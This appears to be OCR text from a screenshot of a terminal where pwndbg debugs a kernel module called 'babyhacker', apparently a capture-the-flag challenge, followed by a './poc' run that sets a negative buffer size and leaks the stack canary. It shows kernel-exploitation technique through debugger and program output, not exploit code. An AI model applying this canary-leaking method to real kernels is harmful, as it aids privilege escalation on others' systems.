 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) 17:42
0xffffffffc02ff080 <babyhacker_ioctl+48> je babyhacker>
↓
0xffffffffc02ff0b1 <babyhacker_ioctl+97> movzx edx, word ]
0xffffffffc02ff0b8 <babyhacker_ioctl+104> lea rsi, [rbp ]
[ STACK ]
00:0000│ rsp 0xffff88001d113d50 ◂— mov edi, 0x18d2e16 /* 0x18/
01:0008│ 0xffff88001d113d58 ◂— 4
02:0010│ 0xffff88001d113d60 —▸ 0xffff88001d72d630 ◂— 0
03:0018│ 0xffff88001d113d68 ◂— 0x202
04:0020│ 0xffff88001d113d70 ◂— 1
... ↓
06:0030│ 0xffff88001d113d80 —▸ 0xffff88001d113dc0 —▸ 0xffff8/
07:0038│ 0xffff88001d113d88 —▸ 0xffffffff8ceb4623 ◂— mov /
[ BACKTRACE ]
► f 0 ffffffffc02ff072 babyhacker_ioctl+34
f 1 ffffffff8d019218
f 2 ffff88001deb0000
f 3 ffff88001d5394c0
f 4 ffff88001d114000
f 5 ffff88001d110000
f 6 ffff88001d110000
f 7 ffff88001d113f58
f 8 ffff88001d5394c0
f 9 ffff88001d113ef8
f 10 520b20402aea072a
pwndbg> x/gx $rbp-0x8
0xffff88001d113e90: 0x520b20402aea072a
pwndbg> x/gx $rsp+0x140
0xffff88001d113e90: 0x520b20402aea072a
pwndbg> c
Continuing.
~ $ lsmod
babyhacker 2104 0 - Live 0xffffffffc02ff000 (OE)
~ $ ./poc
[*]status has been saved.
[*]set buffersize to -2147483136
[*]read to buf.[+]canary: 0x520b20402aea072a
~ $